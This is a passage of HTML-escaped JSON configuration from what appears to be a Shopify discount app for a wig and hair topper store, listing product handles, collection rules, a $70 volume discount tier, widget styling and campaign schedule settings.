;productId&quot;:8022783820069,&quot;handle&quot;:&quot;bequeen-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8022865412389,&quot;handle&quot;:&quot;bequeen-4-machine-made-curly-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8044858278181,&quot;handle&quot;:&quot;bequeen-99j-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8047835087141,&quot;handle&quot;:&quot;bequeen-1b-straight-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8048010232101,&quot;handle&quot;:&quot;bequeen-1b-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8055054401829,&quot;handle&quot;:&quot;bequeen-wholesale-6-wigs-248&quot;},{&quot;productId&quot;:8055060234533,&quot;handle&quot;:&quot;bequeen-wholesale-3-wigs-201&quot;},{&quot;productId&quot;:8056683954469,&quot;handle&quot;:&quot;bequeen-613-straight-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8057488441637,&quot;handle&quot;:&quot;bequeen-4-curly-wave-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8145803936037,&quot;handle&quot;:&quot;bequeen-bang-kinky-straight-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8276190822693,&quot;handle&quot;:&quot;copy-of-bequeen-1b-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:9523498909989,&quot;handle&quot;:&quot;bequeen-w099-full-lace-braided-wig-synthetic-hair&quot;},{&quot;productId&quot;:9883963228453,&quot;handle&quot;:&quot;bequeen-golden-ember-style-bob-lace-wig&quot;}]},{&quot;collectionId&quot;:480194887973,&quot;productList&quot;:[{&quot;productId&quot;:10293477572901,&quot;handle&quot;:&quot;bequeen-vintage-salt-pepper-curly-style-topper&quot;},{&quot;productId&quot;:9699955114277,&quot;handle&quot;:&quot;bequeen-machine-made-1b-613-4-topper&quot;},{&quot;productId&quot;:10197937029413,&quot;handle&quot;:&quot;bequeen-1b-natural-machine-made-topperusa&quot;},{&quot;productId&quot;:9846985294117,&quot;handle&quot;:&quot;bequeen-pixie-style-salt-and-pepper-topper&quot;},{&quot;productId&quot;:10306103116069,&quot;handle&quot;:&quot;bequeen-two-color-short-machine-made-topper&quot;},{&quot;productId&quot;:9821996679461,&quot;handle&quot;:&quot;bequeen-machine-made-salt-and-pepper-topper&quot;},{&quot;productId&quot;:10289229070629,&quot;handle&quot;:&quot;bequeen-golden-side-part-long-topper&quot;},{&quot;productId&quot;:9797283021093,&quot;handle&quot;:&quot;bequeen-machine-made-natrual-black-topper2&quot;},{&quot;productId&quot;:9866369040677,&quot;handle&quot;:&quot;bequeen-half-bob-machine-made-topper-copy&quot;},{&quot;productId&quot;:10300894806309,&quot;handle&quot;:&quot;bequeen-atrovirens-elastic-curly-topper&quot;},{&quot;productId&quot;:10301686153509,&quot;handle&quot;:&quot;bequeen-1b-side-part-easy-on-off-topper&quot;},{&quot;productId&quot;:10234014040357,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-special-styled-topper&quot;},{&quot;productId&quot;:9835813044517,&quot;handle&quot;:&quot;bequeen-natrual-black-machine-made-topper&quot;},{&quot;productId&quot;:10297847873829,&quot;handle&quot;:&quot;bequeen-nicely-1b-curly-style-short-cut-topper&quot;},{&quot;productId&quot;:10234015252773,&quot;handle&quot;:&quot;bequeen-chic-1b-wave-style-topper&quot;},{&quot;productId&quot;:10259179700517,&quot;handle&quot;:&quot;bequeen-machine-made-mixed-colors-topper&quot;},{&quot;productId&quot;:10283326177573,&quot;handle&quot;:&quot;bequeen-1b-special-made-pixie-cut-wig-1&quot;},{&quot;productId&quot;:10300816097573,&quot;handle&quot;:&quot;bequeen-machine-made-side-part-brown-topper&quot;},{&quot;productId&quot;:9876748501285,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-sexy-topper&quot;},{&quot;productId&quot;:10297261130021,&quot;handle&quot;:&quot;bequeen-613-blonde-machine-made-topper&quot;},{&quot;productId&quot;:10267691450661,&quot;handle&quot;:&quot;bequeen-1b-neat-natrual-style-topper&quot;},{&quot;productId&quot;:9817907626277,&quot;handle&quot;:&quot;bequeen-machine-made-613-curly-topper&quot;},{&quot;productId&quot;:10234014368037,&quot;handle&quot;:&quot;bequeen-ash-blonde-side-part-topper&quot;},{&quot;productId&quot;:9857904869669,&quot;handle&quot;:&quot;bequeen-sleek-auburn-breeze-machine-made-topper-copy&quot;},{&quot;productId&quot;:9674398269733,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper4&quot;},{&quot;productId&quot;:9921733722405,&quot;handle&quot;:&quot;bequeen-machine-made-black-elastic-curly-topper&quot;},{&quot;productId&quot;:10238165909797,&quot;handle&quot;:&quot;bequeen-vintage-1b-curly-style-topper&quot;},{&quot;productId&quot;:9564904325413,&quot;handle&quot;:&quot;bequeen-fashion-style-lace-wig&quot;},{&quot;productId&quot;:9694881874213,&quot;handle&quot;:&quot;bequeen-machine-made-side-part-natrual-black-topper&quot;},{&quot;productId&quot;:9683046367525,&quot;handle&quot;:&quot;bequeen-613-highlight-one-side-part-wig&quot;},{&quot;productId&quot;:10259180945701,&quot;handle&quot;:&quot;bequeen-machine-made-curls-mixed-colors-topper&quot;},{&quot;productId&quot;:9710179516709,&quot;handle&quot;:&quot;bequeen-sexy-wave-side-part-machine-made-1b-topper&quot;},{&quot;productId&quot;:9900036817189,&quot;handle&quot;:&quot;bequeen-rose-ice-machine-made-topper&quot;},{&quot;productId&quot;:10252484968741,&quot;handle&quot;:&quot;bequeen-fashion-ash-brown-side-part-topper&quot;},{&quot;productId&quot;:9710012203301,&quot;handle&quot;:&quot;bequeen-curly-wave-1b-topper&quot;},{&quot;productId&quot;:9903294218533,&quot;handle&quot;:&quot;bequeen-honey-swirl-machine-made-topper&quot;},{&quot;productId&quot;:9821997990181,&quot;handle&quot;:&quot;bequeen-silver-machine-made-curly-topper&quot;},{&quot;productId&quot;:9876748960037,&quot;handle&quot;:&quot;bequeen-blonde-voltage-sexy-topper&quot;},{&quot;productId&quot;:9959678116133,&quot;handle&quot;:&quot;bequeen-natrual-black-side-part-topper&quot;},{&quot;productId&quot;:10297261293861,&quot;handle&quot;:&quot;bequeen-1b-machine-made-side-part-long-topper&quot;},{&quot;productId&quot;:9691069186341,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper11&quot;},{&quot;productId&quot;:10123238670629,&quot;handle&quot;:&quot;bequeen-fashion-straight-grey-topper&quot;},{&quot;productId&quot;:10134923804965,&quot;handle&quot;:&quot;bequeen-machine-made-red-topper&quot;},{&quot;productId&quot;:10234016334117,&quot;handle&quot;:&quot;bequeen-machine-made-natrual-black-highlight-grey-topper&quot;},{&quot;productId&quot;:9717420654885,&quot;handle&quot;:&quot;bequeen-curly-wave-short-natural-black-topper&quot;},{&quot;productId&quot;:9796083777829,&quot;handle&quot;:&quot;bequeen-highlight-machine-made-topper&quot;},{&quot;productId&quot;:10297261981989,&quot;handle&quot;:&quot;bequeen-fashion-golden-wave-machine-made-topper&quot;},{&quot;productId&quot;:10182192726309,&quot;handle&quot;:&quot;bequeen-machine-made-613-short-cut-topper&quot;},{&quot;productId&quot;:9691075772709,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper14&quot;},{&quot;productId&quot;:9836679954725,&quot;handle&quot;:&quot;bequeen-caramel-streak-machine-made-topper&quot;},{&quot;productId&quot;:9890216837413,&quot;handle&quot;:&quot;bequeen-twilight-glow-machine-made-topper&quot;},{&quot;productId&quot;:10291046088997,&quot;handle&quot;:&quot;bequeen-sunset-red-side-part-topper&quot;},{&quot;productId&quot;:9607210533157,&quot;handle&quot;:&quot;bequeen-black-and-brown-curly-mohawk-stylenot-a-wig&quot;},{&quot;productId&quot;:10123225628965,&quot;handle&quot;:&quot;bequeen-machine-made-blonde-topper-1&quot;},{&quot;productId&quot;:9959652294949,&quot;handle&quot;:&quot;bequeen-gold-side-part-straight-topper&quot;},{&quot;productId&quot;:9883968176421,&quot;handle&quot;:&quot;bequeen-lavender-wave-sexy-topper&quot;},{&quot;productId&quot;:10126554399013,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-yellow-topper&quot;},{&quot;productId&quot;:9898549707045,&quot;handle&quot;:&quot;bequeen-honey-swirl-pixie-machine-made-topper&quot;},{&quot;productId&quot;:9905023910181,&quot;handle&quot;:&quot;bequeen-sunflare-sexy-topper&quot;},{&quot;productId&quot;:9815655252261,&quot;handle&quot;:&quot;bequeen-sexy-blonde-machine-made-topper&quot;},{&quot;productId&quot;:9815562027301,&quot;handle&quot;:&quot;bequeen-mixed-color-machine-made-topper&quot;},{&quot;productId&quot;:10271809896741,&quot;handle&quot;:&quot;bequeen-dark-purple-side-part-topper&quot;},{&quot;productId&quot;:10247968227621,&quot;handle&quot;:&quot;bequeen-fashion-1b-curly-style-topper&quot;},{&quot;productId&quot;:9779461685541,&quot;handle&quot;:&quot;bequeen-machine-made-blonde-topper&quot;},{&quot;productId&quot;:9866365993253,&quot;handle&quot;:&quot;bequeen-silver-machine-made-topper&quot;},{&quot;productId&quot;:9578527785253,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-pixie-wig&quot;},{&quot;productId&quot;:10152613347621,&quot;handle&quot;:&quot;bequeen-machine-made-1b-short-cut-fashion-wig&quot;},{&quot;productId&quot;:10082976760101,&quot;handle&quot;:&quot;bequeen-dark-purple-machine-made-curly-topper-unit&quot;},{&quot;productId&quot;:10152635597093,&quot;handle&quot;:&quot;bequeen-colorful-side-part-wave-sexy-topper&quot;},{&quot;productId&quot;:9607212433701,&quot;handle&quot;:&quot;bequeen-brown-curly-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:9607208796453,&quot;handle&quot;:&quot;bequeen-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:10109823811877,&quot;handle&quot;:&quot;bequeen-machine-made-black-curly-topper&quot;},{&quot;productId&quot;:9921728839973,&quot;handle&quot;:&quot;bequeen-machine-made-purple-elastic-curly-topper&quot;},{&quot;productId&quot;:9696137806117,&quot;handle&quot;:&quot;bequeen-machine-made-3colors-highlight-topper&quot;},{&quot;productId&quot;:9691074887973,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper13&quot;},{&quot;productId&quot;:10273690419493,&quot;handle&quot;:&quot;bequeen-1b-finger-wave-styled-pixie-wig&quot;},{&quot;productId&quot;:9710038810917,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-black-long-topper&quot;},{&quot;productId&quot;:10291047268645,&quot;handle&quot;:&quot;bequeen-white-machine-made-side-part-topper&quot;},{&quot;productId&quot;:9702470091045,&quot;handle&quot;:&quot;bequeen-wavy-style-topper&quot;},{&quot;productId&quot;:9898529915173,&quot;handle&quot;:&quot;bequeen-platinum-machine-made-topper&quot;},{&quot;productId&quot;:9607222952229,&quot;handle&quot;:&quot;bequeen-brown-curly-mohawk-style-not-a-wig-1&quot;},{&quot;productId&quot;:9791081218341,&quot;handle&quot;:&quot;bequeen-machine-made-natrual-black-tail-topper&quot;},{&quot;productId&quot;:10212386210085,&quot;handle&quot;:&quot;bequeen-highlight-blue-machine-made-topper&quot;},{&quot;productId&quot;:9907697025317,&quot;handle&quot;:&quot;bequeen-peach-edge-queen-sexy-topper&quot;},{&quot;productId&quot;:10240560890149,&quot;handle&quot;:&quot;bequeen-1b-straight-special-made-topper&quot;},{&quot;productId&quot;:9855710888229,&quot;handle&quot;:&quot;bequeen-sleek-auburn-breeze-machine-made-topper&quot;},{&quot;productId&quot;:9607218463013,&quot;handle&quot;:&quot;bequeen-black-and-purple-curly-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:10238169514277,&quot;handle&quot;:&quot;bequeen-modern-gray-lilac-straight-topper&quot;},{&quot;productId&quot;:9837001408805,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-machine-made-topper&quot;},{&quot;productId&quot;:10292105249061,&quot;handle&quot;:&quot;bequeen-sexy-wave-machine-made-1b-topper&quot;},{&quot;productId&quot;:9899211096357,&quot;handle&quot;:&quot;bequeen-moonlit-sleek-machine-made-topper&quot;},{&quot;productId&quot;:9836540035365,&quot;handle&quot;:&quot;bequeen-natrual-black-machine-made-curly-topper&quot;},{&quot;productId&quot;:9837001507109,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-kinky-curly-machine-made-topper&quot;},{&quot;productId&quot;:9853381574949,&quot;handle&quot;:&quot;bequeen-white-machine-made-curly-topper-unit&quot;},{&quot;productId&quot;:9909459681573,&quot;handle&quot;:&quot;bequeen-ice-blonde-highlight-sexy-topper&quot;},{&quot;productId&quot;:9888142688549,&quot;handle&quot;:&quot;bequeen-lavender-blue-sexy-topper&quot;},{&quot;productId&quot;:9899216109861,&quot;handle&quot;:&quot;bequeen-futuristic-frost-machine-made-topper&quot;},{&quot;productId&quot;:9695759466789,&quot;handle&quot;:&quot;bequeen-blue-side-part-pixie-wig&quot;},{&quot;productId&quot;:9796084039973,&quot;handle&quot;:&quot;bequeen-red-color-popular-topper&quot;},{&quot;productId&quot;:9607229309221,&quot;handle&quot;:&quot;bequeen-blue-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:9674398433573,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper5&quot;},{&quot;productId&quot;:9827684811045,&quot;handle&quot;:&quot;bequeen-lace-bace-blue-fashion-topper&quot;},{&quot;productId&quot;:9774565851429,&quot;handle&quot;:&quot;bequeen-luxurious-customized-fashion-salt-and-pepper-wig&quot;},{&quot;productId&quot;:9776402268453,&quot;handle&quot;:&quot;bequeen-black-and-gold-side-swept-curly-topper&quot;},{&quot;productId&quot;:9600427131173,&quot;handle&quot;:&quot;bequeen-mohawk-partialtopper-not-a-wig&quot;},{&quot;productId&quot;:9691076559141,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper15&quot;},{&quot;productId&quot;:9776403546405,&quot;handle&quot;:&quot;bequeen-layered-and-feathered-sexy-topper&quot;},{&quot;productId&quot;:9674400039205,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper8&quot;},{&quot;productId&quot;:9607233241381,&quot;handle&quot;:&quot;bequeen-mohawk-partial-topper-not-a-wig-copy&quot;},{&quot;productId&quot;:9832144994597,&quot;handle&quot;:&quot;bequeen-fashion-machine-made-topper&quot;},{&quot;productId&quot;:9696141967653,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-magenta-topper&quot;},{&quot;productId&quot;:9715294044453,&quot;handle&quot;:&quot;bequeen-mohawk-partial-topper-papper-and-salt-color-not-a-wig&quot;},{&quot;productId&quot;:9710146257189,&quot;handle&quot;:&quot;bequeen-fashion-wave-natural-black-topper&quot;},{&quot;productId&quot;:10247832240421,&quot;handle&quot;:&quot;bequeen-royal-ringlets-sexy-topper-copy-1&quot;},{&quot;productId&quot;:9905022239013,&quot;handle&quot;:&quot;bequeen-royal-ringlets-sexy-topper&quot;},{&quot;productId&quot;:9902470037797,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-kinky-curly-machine-made-topper-1&quot;},{&quot;productId&quot;:9710218019109,&quot;handle&quot;:&quot;bequeen-machine-made-yellow-topper&quot;},{&quot;productId&quot;:9824417710373,&quot;handle&quot;:&quot;bequeen-machine-made-6-9-topper&quot;},{&quot;productId&quot;:9562579304741,&quot;handle&quot;:&quot;bequeen-machine-made-mullet-topper&quot;},{&quot;productId&quot;:9691074429221,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper12&quot;},{&quot;productId&quot;:9978921124133,&quot;handle&quot;:&quot;bequeen-highlight-blue-short-cut-topper&quot;},{&quot;productId&quot;:10247974977829,&quot;handle&quot;:&quot;bequeen-golden-short-cut-style-wig&quot;},{&quot;productId&quot;:9674399613221,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper7&quot;},{&quot;productId&quot;:9686131900709,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper8-1&quot;},{&quot;productId&quot;:10240657162533,&quot;handle&quot;:&quot;bequeen-machine-made-1b-mixed-99j-short-cut-topper&quot;},{&quot;productId&quot;:10239443468581,&quot;handle&quot;:&quot;bequeen-613-side-part-pixie-wig&quot;},{&quot;productId&quot;:10271558009125,&quot;handle&quot;:&quot;bequeen-orange-side-part-mullet-glueless-wig&quot;},{&quot;productId&quot;:9870063173925,&quot;handle&quot;:&quot;bequeen-5x5-natrual-black-lace-hair-topper&quot;},{&quot;productId&quot;:9686133080357,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper9-1&quot;},{&quot;productId&quot;:9784787599653,&quot;handle&quot;:&quot;bequeen-1b-machine-made-deep-wave-topper&quot;},{&quot;productId&quot;:9607226655013,&quot;handle&quot;:&quot;bequeen-curly-mohawk-style-not-a-wig-copy&quot;},{&quot;productId&quot;:9607231766821,&quot;handle&quot;:&quot;bequeen-mohawk-style-toppernot-a-wig&quot;},{&quot;productId&quot;:9578615505189,&quot;handle&quot;:&quot;bequeen-silver-side-part-bob-wig&quot;},{&quot;productId&quot;:10238164566309,&quot;handle&quot;:&quot;bequeen-colorful-mixed-style-short-cut-topper&quot;},{&quot;productId&quot;:9898553049381,&quot;handle&quot;:&quot;bequeen-curled-bliss-machine-made-mohawk&quot;},{&quot;productId&quot;:9914289848613,&quot;handle&quot;:&quot;bequeen-green-sexy-topper&quot;},{&quot;productId&quot;:10142452973861,&quot;handle&quot;:&quot;bequeen-machine-made-big-wavy-topper&quot;},{&quot;productId&quot;:9691033534757,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper10&quot;},{&quot;productId&quot;:9803241619749,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-cut-lace-wig&quot;},{&quot;productId&quot;:10259032801573,&quot;handle&quot;:&quot;bequeen-1b-mixed-brown-special-made-pixie-wig&quot;},{&quot;productId&quot;:10307753345317,&quot;handle&quot;:&quot;bequeen-1bash-blonde-side-part-topper-copy&quot;},{&quot;productId&quot;:10311103709477,&quot;handle&quot;:&quot;bequeen-natrual-black-machine-made-bob-topper&quot;},{&quot;productId&quot;:10312129315109,&quot;handle&quot;:&quot;bequeen-1b-natural-wave-mohawk-style&quot;}]}]},&quot;conditionType&quot;:&quot;COUNT&quot;,&quot;disValueType&quot;:&quot;FIXED_DIS&quot;,&quot;customers&quot;:&quot;ALL&quot;,&quot;rules&quot;:[{&quot;conditionValue&quot;:&quot;1&quot;,&quot;title&quot;:&quot;&quot;,&quot;disValue&quot;:&quot;70&quot;}],&quot;disId&quot;:[&quot;gid://shopify/DiscountAutomaticNode/1623247159589&quot;],&quot;configuration&quot;:{&quot;isEnabled&quot;:true,&quot;tierListTitle&quot;:&quot;Buy More, Save More&quot;,&quot;tiers&quot;:[{&quot;label&quot;:&quot;Buy {{CONDITION}} to get {{DISCOUNT}} off&quot;}],&quot;note&quot;:&quot;&quot;,&quot;colors&quot;:{&quot;background&quot;:&quot;#ffffff&quot;,&quot;text&quot;:&quot;#ff0000&quot;,&quot;border&quot;:&quot;#d6d6d7&quot;,&quot;titleBarBgColor&quot;:&quot;#1a1a1a&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;selectedRadioBoxBorderColor&quot;:&quot;#ff0000&quot;},&quot;fontConfig&quot;:{&quot;titleBarTextFontSize&quot;:&quot;16&quot;,&quot;titleBarTextFontWeight&quot;:&quot;bold&quot;}},&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;disTypeCategory&quot;:&quot;Volume Discount&quot;,&quot;isEBIntegrationEnabled&quot;:false,&quot;isCampaignUrlEnabled&quot;:false,&quot;fixedDiscountType&quot;:&quot;APPLY_TOTAL_ON_EACH_PRODUCT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;cartWidgetConfiguration&quot;:{&quot;isEnabled&quot;:false,&quot;isWidgetPillEnabled&quot;:false,&quot;globalConfig&quot;:{&quot;customisations&quot;:{&quot;textColor&quot;:&quot;#000000&quot;,&quot;backgroundColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#1a1a1a&quot;,&quot;pillBgColor&quot;:&quot;#1a1a1a&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;},&quot;fontConfig&quot;:{&quot;pillTextFontSize&quot;:&quot;10&quot;,&quot;pillTextFontWeight&quot;:&quot;bold&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Buy {{REMAINING_QUANTITY}} more of any of these {{COLLECTION_LINK}} collections and get {{CURRENCY}}{{DISCOUNT}} off&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/discount_icon.png&quot;}}],&quot;cartPageWidgetTexts&quot;:{&quot;en&quot;:{&quot;pillText&quot;:&quot;DISCOUNT&quot;}},&quot;cartPageWidgetIcons&quot;:{&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/discount_icon_0_white.svg&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;value&quot;:&quot;&quot;,&quot;url&quot;:&quot;https://bequeen-office-store.myshopify.com&quot;,&quot;campaignUrl&quot;:&quot;https://bequeen-office-store.myshopify.com?kite_campaign=&quot;},&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;defaultSelectedTier&quot;:{&quot;tierIndex&quot;:&quot;None&quot;},&quot;mostPopularSelectedTier&quot;:{&quot;tierIndex&quot;:&quot;None&quot;,&quot;title&quot;:&quot;Featured&quot;,&quot;badgeStyle&quot;:&quot;simple&quot;,&quot;customization&quot;:{&quot;titleColor&quot;:&quot;#ffffff&quot;,&quot;bgColor&quot;:&quot;#1a1a1a&quot;}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2024-10-01&quot;,&quot;endDate&quot;:&quot;2024-10-08&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2024-10-01T00:00:00+05:30&quot;,&quot;endDateTime&quot;:&quot;2024-10-08T00:00:00+05:30&quot;,&quot;startDateTime_UTC&quot;:&quot;2024-09-30T18:30:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2024-10-07T18:30:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;subscriptionProductsEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;useAbsoluteDiscount&quot;:false,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1623247159589&quot;,&quot;title&quot;:&quot; $70 off For Topper&amp;Bob&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;e48e4f9f-53cf-4bcb-8182-3c426332374b&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-12-04T06:28:47.735Z&quot;,&quot;updatedAt&quot;:&quot;2026-01-06T07:40:26.472Z&quot;,&quot;__v&quot;:0,&quot;productPageWidgetMultiLanguageConfiguration&quot;:{},&quot;onlyUseWidget&quot;:false},{&quot;_id&quot;:&quot;695a2eba78d782f4dcf19923&quot;,&quot;shopName&quot;:&quot;bequeen-office-store.myshopify.com&quot;,&quot;isEnabled&quot;:true,&quot;disType&quot;:&quot;VOL_DISCOUNT_ON_ALL&quot;,&quot;disMethod&quot;:&quot;AUTOMATIC&quot;,&quot;disMethodTitle&quot;:&quot;NY&quot;,&quot;disProducts&quot;:{&quot;type&quot;:&quot;COLLECTIONS&quot;,&quot;products&quot;:[],&quot;collections&quot;:[{&quot;availablePublicationCount&quot;:4,&quot;description&quot;:&quot;&quot;,&quot;descriptionHtml&quot;:&quot;&quot;,&quot;handle&quot;:&quot;allproduct&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/643683549477&quot;,&quot;productsAutomaticallySortedCount&quot;:1448,&quot;productsCount&quot;:1448,&quot;productsManuallySortedCount&quot;:0,&quot;publicationCount&quot;:5,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:{&quot;appliedDisjunctively&quot;:false,&quot;rules&quot;:[{&quot;column&quot;:&quot;VARIANT_PRICE&quot;,&quot;condition&quot;:&quot;0&quot;,&quot;relation&quot;:&quot;GREATER_THAN&quot;},{&quot;column&quot;:&quot;TYPE&quot;,&quot;condition&quot;:&quot;gift&quot;,&quot;relation&quot;:&quot;NOT_EQUALS&quot;}]},&quot;sortOrder&quot;:&quot;BEST_SELLING&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/643683549477&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;AllProduct&quot;,&quot;updatedAt&quot;:&quot;2026-01-04T07:13:51Z&quot;}],&quot;allowVariantSelection&quot;:false,&quot;collectionsData&quot;:[{&quot;collectionId&quot;:643683549477,&quot;productList&quot;:[{&quot;productId&quot;:9661945610533,&quot;handle&quot;:&quot;bequeen-pixie-cut-wig-special-style&quot;},{&quot;productId&quot;:9654583689509,&quot;handle&quot;:&quot;bequeen-shortcut-machine-made-short-wig&quot;},{&quot;productId&quot;:9611590205733,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-machine-made-wig&quot;},{&quot;productId&quot;:9841963499813,&quot;handle&quot;:&quot;bequeen-vibrant-lowcut-elegance-pixie-lace-wig&quot;},{&quot;productId&quot;:9791075123493,&quot;handle&quot;:&quot;bequeen-natrual-black-short-fashion-lace-wig&quot;},{&quot;productId&quot;:9707309433125,&quot;handle&quot;:&quot;bequeen-machine-made-short-cut-fashion-wig&quot;},{&quot;productId&quot;:9588617380133,&quot;handle&quot;:&quot;bequeen-curly-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:9811597590821,&quot;handle&quot;:&quot;bequeen-sexy-pixie-bang-pixie-wig&quot;},{&quot;productId&quot;:9661147021605,&quot;handle&quot;:&quot;bequeen-sexy-finger-wave-lace-pixie-cut-wig&quot;},{&quot;productId&quot;:9693748101413,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-wig&quot;},{&quot;productId&quot;:9564904325413,&quot;handle&quot;:&quot;bequeen-fashion-style-lace-wig&quot;},{&quot;productId&quot;:9876748501285,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-sexy-topper&quot;},{&quot;productId&quot;:9959678116133,&quot;handle&quot;:&quot;bequeen-natrual-black-side-part-topper&quot;},{&quot;productId&quot;:9649495736613,&quot;handle&quot;:&quot;bequeen-sexy-wave-machine-made-short-wig&quot;},{&quot;productId&quot;:9694881874213,&quot;handle&quot;:&quot;bequeen-machine-made-side-part-natrual-black-topper&quot;},{&quot;productId&quot;:9713787240741,&quot;handle&quot;:&quot;bequeen-side-part-fasion-pixie-cut-sexy-wave-lace-wig&quot;},{&quot;productId&quot;:9717457125669,&quot;handle&quot;:&quot;bequeen-machine-short-cut-fashion-wig&quot;},{&quot;productId&quot;:9862229426469,&quot;handle&quot;:&quot;bequeen-fashion-braid-full-lace-wig-2&quot;},{&quot;productId&quot;:9769163981093,&quot;handle&quot;:&quot;bequeen-machine-made-1b-4-short-cut-fashion-wig&quot;},{&quot;productId&quot;:9720506515749,&quot;handle&quot;:&quot;two-wigs-on-hot-sale-2&quot;},{&quot;productId&quot;:9846985294117,&quot;handle&quot;:&quot;bequeen-pixie-style-salt-and-pepper-topper&quot;},{&quot;productId&quot;:9686055354661,&quot;handle&quot;:&quot;bequeen-sexy-mattified-platinum-special-wave-pixie-wig&quot;},{&quot;productId&quot;:9756208202021,&quot;handle&quot;:&quot;bequeen-side-part-lace-short-pixie-cut-wig&quot;},{&quot;productId&quot;:9561085542693,&quot;handle&quot;:&quot;bequeen-sexy-highlight-wavy-short-wig&quot;},{&quot;productId&quot;:9564913336613,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-short-wig&quot;},{&quot;productId&quot;:9578525262117,&quot;handle&quot;:&quot;bequeen-99j-pixie-cut-wig&quot;},{&quot;productId&quot;:9562564722981,&quot;handle&quot;:&quot;bequeen-machine-made-short-cut-wig&quot;},{&quot;productId&quot;:9871936946469,&quot;handle&quot;:&quot;bequeen-vibrant-afro-elegance-pixie-wig&quot;},{&quot;productId&quot;:9626952794405,&quot;handle&quot;:&quot;bequeen-green-part-machine-made-short-pixie-wig&quot;},{&quot;productId&quot;:9770044096805,&quot;handle&quot;:&quot;bequeen-vibrant-lowcut-elegance-pixie-wig&quot;},{&quot;productId&quot;:9788079538469,&quot;handle&quot;:&quot;bequeen-1b-short-pixie-cut-fashion-lace-wig&quot;},{&quot;productId&quot;:9695117574437,&quot;handle&quot;:&quot;bequeen-blue-and-black-pixie-wig&quot;},{&quot;productId&quot;:9821997990181,&quot;handle&quot;:&quot;bequeen-silver-machine-made-curly-topper&quot;},{&quot;productId&quot;: